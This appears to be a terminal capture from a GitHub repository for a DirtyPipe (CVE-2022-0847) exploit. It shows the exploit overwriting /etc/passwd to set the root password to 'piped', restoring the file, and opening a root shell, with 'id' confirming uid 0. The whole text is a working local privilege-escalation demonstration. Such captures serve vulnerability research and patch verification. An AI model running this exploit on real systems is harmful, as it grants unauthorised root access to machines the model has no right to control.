 ubuntu@Ubuntu:~/CVE-2022-0847-DirtyPipe-Exploits$ ./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)
id
uid=0(root) gid=0(root) groups=0(root)
/bin/bash -i
root@Ubuntu:~#